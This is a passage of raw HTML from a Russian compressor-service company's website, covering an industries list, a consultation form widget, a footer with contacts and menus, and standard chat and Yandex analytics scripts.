                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/khimicheskaya_promyshlennost/">Химическая отрасль</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/khimicheskaya_promyshlennost/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/c62/c6274d37b3f4e82233bd266f79d23fda.jpg" alt="Строительство">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/stroitelstvo/">Строительство</a></div>
                                <div class="industries-list-text">1<br>
 2<br>
3</div>
                                <div class="industries-list-link"><a href="/industries/stroitelstvo/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/5dd/5dd6cb9678022cbe73256b357387881a.jpg" alt="Нефтегазодобыча">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/neftegazodobycha/">Нефтегазодобыча</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/neftegazodobycha/">Детально ...</a></div>
                            </div>
                        </div>
                                    </div>
            </div>
                    <div role="tabpanel" id="tab-reviews" class="tab-pane reviews-wrap ">
                <div class="reviews-container"></div>
            </div>
            </div>
</div>
    </div>
    </div>

<script type="text/javascript">
    $(document).ready(function () {
                    universe.components.get({'component': 'intec.universe:reviews', 'template': '.default', 'parameters': {'COMPONENT_TEMPLATE': '.default', 'IBLOCK_TYPE': 'reviews', 'IBLOCK_ID': 14, 'ELEMENT_ID': 1415, 'DISPLAY_REVIEWS_COUNT': 5, 'PROPERTY_ELEMENT_ID': 'products_id', 'MAIL_EVENT': '', 'USE_CAPTCHA': 'Y', 'AJAX_MODE': 'Y', 'AJAX_OPTION_ADDITIONAL': '000000006752fb9c0000000037fb6cd3_REVIEWS', 'AJAX_OPTION_SHADOW': 'N', 'AJAX_OPTION_JUMP': 'Y', 'AJAX_OPTION_STYLE': 'Y'}}, function(popup){
                $('#bx_117848907_1415 .reviews-container').html(popup);
            });
            });
</script>            </div>
                    </div>
            </div>
</div>        </div></div></div><div class="container-35 intec-template-footer" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-37" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-web-form-2 intec-cl-background" id="000000004ac114ce0000000017806c42">
    <div class="intec-content widget-web-form-2-background intec-cl-background">
        <div class="intec-content-wrapper widget-web-form-2-background-wrapper">
            <div class="widget-web-form-2-section widget-web-form-2-title">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-image" style="background-image: url('/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.2/images/question_mark.png')"></div>
                <div class="widget-web-form-2-text-wrap">
                    <div class="widget-web-form-2-text">
                        Нужна консультация?                    </div>
                </div>
            </div>
            <div class="widget-web-form-2-section widget-web-form-2-description">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-text">
                    Подробно расскажем о наших услугах, видах работ и типовых проектах, рассчитаем стоимость и подготовим индивидуальное предложение!                </div>
            </div>
            <div class="widget-web-form-2-section widget-web-form-2-button">
                <div class="intec-aligner"></div>
                <div class="intec-button intec-button-transparent intec-button-lg intec-cl-text-hover" onclick="universe.forms.show({'id': 5, 'template': '.default', 'parameters': {'AJAX_OPTION_ADDITIONAL': '000000004ac114ce0000000017806c42_FORM', 'CONSENT_URL': '/company/consent/'}, 'settings': {'title': 'Задать вопрос'}})">
                    Задать вопрос                </div>
            </div>
        </div>
    </div>
</div>
</div><div class="container-36" style="opacity: 1; background-color: #f5f5f5; background-size: auto; background-repeat: inherit;"><div class="widget-footer clearfix " id="000000004ac1171c0000000017806c42">
    <div class="intec-content">
        <div class="intec-content-wrapper">
            <div class="TYPE_1">
                                    <div class="first-col">
                            <div class="phone">
        <i class="glyph-icon-phone"></i>
        <a href="tel:+7 (800) 775 06 28" onclick="yaCounter45111324.reachGoal('click_on_phone_f');">+7 (800) 775 06 28</a>
    </div>
                            <div class="button_feedback">
        <a class="intec-button intec-button-cl-common intec-button-md " onclick="universe.forms.show({'id': 1, 'template': '.default', 'parameters': {'AJAX_OPTION_ADDITIONAL': '000000004ac1171c0000000017806c42_FORM', 'CONSENT_URL': '/company/consent/'}, 'settings': {'title': 'Заказать звонок '}})">
            Заказать звонок         </a>
    </div>
                            <div class="email">
        <i class="glyph-icon-mail"></i>
        <a class="intec-cl-text" href="mailto:sale@compressor-ga.ru">sale@compressor-ga.ru</a>
    </div>
                            <div class="address">
        <i class="glyph-icon-location_2" style="float:left"></i>
        <div style="float:left;width: 80%;">г.Москва, ЗелАО, пр-д 4801-й, д.5</div>
    </div>
                    </div>
                    <div class="second-col">
                        		<div class="footer-menu">
								<div class="root-item">
				<a href="/company/" class="root-link intec-cl-text ">
					О компании				</a>
									<ul class="child-menu">
													<li class="child-item">
								<a href="/company/news/" class="child-link intec-cl-text-hover ">
									Новости								</a>
							</li>
													<li class="child-item">
								<a href="/company/articles/" class="child-link intec-cl-text-hover ">
									Статьи								</a>
							</li>
													<li class="child-item">
								<a href="/company/jobs/" class="child-link intec-cl-text-hover ">
									Вакансии								</a>
							</li>
													<li class="child-item">
								<a href="/company/staff/" class="child-link intec-cl-text-hover ">
									Сотрудники								</a>
							</li>
													<li class="child-item">
								<a href="/company/consent/" class="child-link intec-cl-text-hover ">
									Политика конфидециальности								</a>
							</li>
													<li class="child-item">
								<a href="/company/sertifikaty/" class="child-link intec-cl-text-hover ">
									Сертификаты								</a>
							</li>
											</ul>
							</div>
								<div class="root-item">
				<a href="/services/" class="root-link intec-cl-text ">
					Услуги				</a>
									<ul class="child-menu">
													<li class="child-item">
								<a href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/" class="child-link intec-cl-text-hover ">
									Техническое обслуживание компрессоров								</a>
							</li>
													<li class="child-item">
								<a href="/services/montazh_kompressorov_i_pnevmoliniy/" class="child-link intec-cl-text-hover ">
									Монтаж компрессоров								</a>
							</li>
													<li class="child-item">
								<a href="/services/remont_kompressorov_atlas_copco/" class="child-link intec-cl-text-hover ">
									Ремонт компрессоров								</a>
							</li>
													<li class="child-item">
								<a href="/services/pnevmoaudit_predpriyatiy/" class="child-link intec-cl-text-hover ">
									Пневмоаудит предприятий								</a>
							</li>
													<li class="child-item">
								<a href="/services/proektirovanie_pnevmosistem/" class="child-link intec-cl-text-hover ">
									Проектирование пневмосистем								</a>
							</li>
											</ul>
							</div>
								<div class="root-item">
				<a href="/help/" class="root-link intec-cl-text ">
					Помощь				</a>
									<ul class="child-menu">
													<li class="child-item">
								<a href="/help/buys/" class="child-link intec-cl-text-hover ">
									Покупки								</a>
							</li>
													<li class="child-item">
								<a href="/help/faq/" class="child-link intec-cl-text-hover ">
									Вопрос - ответ								</a>
							</li>
													<li class="child-item">
								<a href="/help/brands/" class="child-link intec-cl-text-hover ">
									Марка Atlas Copco								</a>
							</li>
											</ul>
							</div>
			</div>
<div id="bx-composite-banner"></div>
                    </div>
                    <div class="third-col">
                            <form action="/search/" method = "GET">
        <div class="footer-search">
            <input name="q" type="text" placeholder="Поиск">
            <button class="glyph-icon-loop"></button>
        </div>
    </form>
                            <div class="social-title">
        Мы в соцсетях    </div>
    <ul class="social">
                    <li>
                <a target="_blank" href="https://vk.com/">
                    <i class="glyph-icon-vk"></i>
                </a>
            </li>
                            <li>
                <a target="_blank" href="https://facebook.com/">
                    <i class="glyph-icon-facebook"></i>
                </a>
            </li>
                            <li>
                <a target="_blank" href="https://www.instagram.com/">
                    <i class="glyph-icon-instagram"></i>
                </a>
            </li>
                            <li>
                <a target="_blank" href="http://vk.com">
                    <i class="glyph-icon-twitter"></i>
                </a>
            </li>
            </ul>
                    </div>
                    <div class="clearfix"></div>
                    <hr>
                    <div class="bottom-footer row clearfix">
                        <div class="copyright-text col-md-4 col-xs-12">
                                    &copy; 2026 Технотекс, Все права защищены                        </div>
                        <div class="logo col-md-4 col-xs-12 text-center">
                                <a href="/"> <img src="/upload/medialibrary/522/522d9f9f5881c3c000d461d828108680.png"> </a>                        </div>
                                                    <div class="paysystem grey col-md-4 col-xs-12">
                                <ul>
            <li class="alfabank"></li>
                <li class="sberbank"></li>
                <li class="qiwi"></li>
                <li class="yandex-money"></li>
                <li class="visa"></li>
                <li class="mastercard"></li>
    </ul>
                            </div>
                                            </div>
                                                                                            </div>
        </div>
    </div>
</div>
</div></div></div>        
<!-- BEGIN JIVOSITE CODE {literal} -->
<!-- JIVOSITE for all users, except admin -->
<script type='text/javascript'>
(function(){ var widget_id = 'gKy5wjX1fP';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code2.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45111324 = new Ya.Metrika2({
                    id:45111324,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45111324" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </body>
</html>
